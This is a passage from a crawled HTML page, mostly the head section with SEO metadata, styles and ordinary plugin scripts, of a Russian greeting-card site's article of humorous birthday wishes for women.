

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html
body_size: 26602
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta property="og:title" content="Прикольные поздравления с Днем рождения женщине короткие с юмором &#8212; СМС поздравление с Днем рождения подруге шуточное в стихах - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Желаю,чтоб в кармане было густо, Цвели лимоны и капуста, И улыбайся во весь рот, Тебе улыбка так иде"/>
<meta property="og:url" content="https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html"/>
<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"/>
<meta property="og:image" content="https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Прикольные поздравления с Днем рождения женщине короткие с юмором, СМС поздравление с Днем рождения подруге шуточное</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<meta name="description" content="Желаю,чтоб в кармане было густо, Цвели лимоны и капуста, И улыбайся во весь рот, Тебе улыбка так идет! С Днем рождения!" />
	<link rel="canonical" href="https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Прикольные поздравления с Днем рождения женщине короткие с юмором, СМС поздравление с Днем рождения подруге шуточное" />
	<meta property="og:description" content="Желаю,чтоб в кармане было густо, Цвели лимоны и капуста, И улыбайся во весь рот, Тебе улыбка так идет! С Днем рождения!" />
	<meta property="og:url" content="https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="article:publisher" content="https://www.facebook.com/svetlana.supersolnishco" />
	<meta property="article:author" content="https://www.facebook.com/svetlana.supersolnishco" />
	<meta property="article:published_time" content="2015-04-26T12:10:30+00:00" />
	<meta property="article:modified_time" content="2015-10-02T21:03:52+00:00" />
	<meta property="og:image" content="https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="supersolnishco" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="supersolnishco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#article","isPartOf":{"@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html"},"author":{"name":"supersolnishco","@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"headline":"Прикольные поздравления с Днем рождения женщине короткие с юмором &#8212; СМС поздравление с Днем рождения подруге шуточное в стихах","datePublished":"2015-04-26T12:10:30+00:00","dateModified":"2015-10-02T21:03:52+00:00","mainEntityOfPage":{"@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html"},"wordCount":297,"publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"image":{"@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg","keywords":["картинки с днем рождения","поздравления с днем рождения","поздравления с днем рождения женщине","поздравления с днем рождения подруге","поздравления с днем рождения с юмором","поздравления с днем рождения смешные","поздравления с днем рождения шуточные","смс с днем рождения"],"articleSection":["День рождения - Поздравления"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html","url":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html","name":"Прикольные поздравления с Днем рождения женщине короткие с юмором, СМС поздравление с Днем рождения подруге шуточное","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#primaryimage"},"image":{"@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg","datePublished":"2015-04-26T12:10:30+00:00","dateModified":"2015-10-02T21:03:52+00:00","description":"Желаю,чтоб в кармане было густо, Цвели лимоны и капуста, И улыбайся во весь рот, Тебе улыбка так идет! С Днем рождения!","breadcrumb":{"@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2015/04/s-dnem-rojdeniya-otkritki-1.jpg","width":370,"height":345,"caption":"поздравления с днем рождения женщине"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"ПРАЗДНИКИ","item":"https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"},{"@type":"ListItem","position":3,"name":"День рождения - Поздравления","item":"https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"},{"@type":"ListItem","position":4,"name":"Прикольные поздравления с Днем рождения женщине короткие с юмором &#8212; СМС поздравление с Днем рождения подруге шуточное в стихах"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"],"url":"https://supersolnishco.net/author/supersolnishco"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768930828' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768930828' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1768930834' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 320px;height: 215px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 310px;height: 165px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 310px;}.yarpp-thumbnail-default > img {min-height: 165px;min-width: 310px;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;}
</style>
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<script type='text/javascript' id='tie-postviews-cache-js-extra'>
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","post_id":"28214"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/postviews-cache.js' id='tie-postviews-cache-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/posts/28214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://supersolnishco.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html" />
<link rel="alternate" type="text/xml+oembed" href="https://supersolnishco.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
